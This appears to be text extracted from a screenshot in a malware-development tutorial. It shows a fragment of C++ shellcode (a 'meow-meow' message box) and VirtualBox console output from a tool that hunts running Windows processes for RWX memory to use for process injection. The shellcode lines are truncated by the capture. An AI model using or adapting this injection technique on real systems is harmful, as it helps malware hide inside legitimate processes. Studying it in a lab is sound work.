 6 */
7 #include <windows.h>
8 #include <stdio.h>
9 #include <tlhelp32.h>
10
11 unsigned char my_payload[] =
12 // 64-bit meow-meow messagebox
13 "\xfc\x48\x81\xe4\xf0\xff\xff\
14 "\x51\x41\x50\x52\x51\x56\x48\
15 "\x3e\x48\x8b\x52\x18\x3e\x48\
16 "\x50\x3e\x48\x0f\xb7\x4a\x4a\
17 "\x3c\x61\x7c\x02\x2c\x20\x41\
18 "\xed\x52\x41\x51\x3e\x48\x8b\
19 "\x01\xd0\x3e\x8b\x80\x88\x00\
20 "\x48\x01\xd0\x50\x3e\x8b\x48\
21 "\x01\xd0\xe3\x5c\x48\xff\xc9\
22 "\xd6\x4d\x31\xc9\x48\x31\xc0\
23 "\xc1\x38\xe0\x75\xf1\x3e\x4c\
24 "\x75\xd6\x58\x3e\x44\x8b\x40\
25 "\x8b\x0c\x48\x3e\x44\x8b\x40\
26 "\x04\x88\x48\x01\xd0\x41\x58\
27 "\x41\x59\x41\x5a\x48\x83\xec\
28 "\x59\x5a\x3e\x48\x8b\x12\xe9\
29 "\xc1\x00\x00\x00\x00\x3e\x48\
NORMAL hack.cpp cpp utf-8[unix] 29% 21/71 ln
win10-x64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
PS Z:\malware\2022-02-01-malware-injection-16> .\hack.exe
hunting in audiodg.exe
hunting in sihost.exe
hunting in svchost.exe
hunting in taskhostw.exe
hunting in ctfmon.exe
hunting in explorer.exe
hunting in ShellExperienceHost.exe
hunting in SearchUI.exe
rwx memory successfully found at 0x74e00000 :)
hunting in RuntimeBroker.exe
hunting in smartscreen.exe
rwx memory successfully found at 0x54ad0000 :)
hunting in RuntimeBroker.exe
hunting in backgroundTaskHost.exe
hunting in SkypeBackgroundHost.exe
hunting in powershell.exe
rwx memory successfully found at 0xe0ef0000 :)
hunting in conhost.exe
hunting in RuntimeBroker.exe
hunting in dllhost.exe
hunting in VBoxTray.exe
hunting in OneDrive.exe
rwx memory successfully found at 0x7a380000 :)
hunting in ProcessHacker.exe
hunting in RuntimeBroker.exe
hunting in hack.exe
PS Z:\malware\2022-02-01-malware-injection-16>
=^..^=
Meow-meow!
OK
OK
4:10 PM
2/2/2022
1
Right Ctrl